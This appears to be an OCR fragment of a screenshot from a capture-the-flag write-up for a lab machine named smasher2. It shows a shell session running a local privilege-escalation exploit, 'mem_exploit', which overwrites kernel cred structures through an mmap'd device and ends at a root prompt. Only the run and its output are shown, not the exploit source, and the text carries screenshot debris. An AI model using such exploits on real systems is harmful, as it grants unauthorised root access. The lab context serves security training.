 dzonerzy@smasher2:~/.safe$ ls
ls
LinEnum.sh  mem_check_run  mem_exploit  mem_exploit.c  pspy64
dzonerzy@smasher2:~/.safe$ ./mem_exploit
./mem_exploit
[+] PID: 1515
[+] Open OK fd: 5
addr: 42424000
[+] mmap OK addr: 42424000
[+] UID: 1000
[+] Found cred structure! ptr : 0x7623a484, credNum: 1
[+] Found cred structure! ptr : 0x7623afc4, credNum: 2
[+] GOT ROOT!
# S
Menu  /bin/bash  Tools  [*auth (~/Docum...  smas